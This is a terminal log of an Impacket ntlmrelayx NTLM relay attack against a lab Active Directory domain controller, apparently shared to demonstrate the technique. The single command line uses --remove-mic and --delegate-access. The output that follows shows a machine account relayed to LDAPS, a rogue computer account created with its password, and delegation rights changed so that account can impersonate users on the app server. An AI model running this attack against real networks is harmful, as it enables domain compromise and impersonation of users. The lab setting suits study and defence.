 (relay) ubuntu@relay:~/relay$ ntlmrelayx.py -t ldaps://rlt-dc.relaytest.local --remove-mic --delegate-access -smb2support
Impacket v0.9.20-dev - Copyright 2019 SecureAuth Corporation
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-3: Received connection from 10.0.2.4, attacking target ldaps://rlt-dc.relaytest.local
[*] Authenticating against ldaps://rlt-dc.relaytest.local as relaytest\rlt-app-server$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] SMBD-Thread-5: Received connection from 10.0.2.4, attacking target ldaps://rlt-dc.relaytest.local
[-] Authenticating against ldaps://rlt-dc.relaytest.local as \ FAILED
[*] SMBD-Thread-6: Received connection from 10.0.2.4, attacking target ldaps://rlt-dc.relaytest.local
[-] Authenticating against ldaps://rlt-dc.relaytest.local as \ FAILED
[*] Attempting to create computer in: CN=Computers,DC=relaytest,DC=local
[*] Adding new computer with username: LVJWVJNL$ and password: =Ng|Qj4nWzk~^Yg result: OK
[*] Delegation rights modified succesfully!
[*] LVJWVJNL$ can now impersonate users on RLT-APP-SERVER$ via S4U2Proxy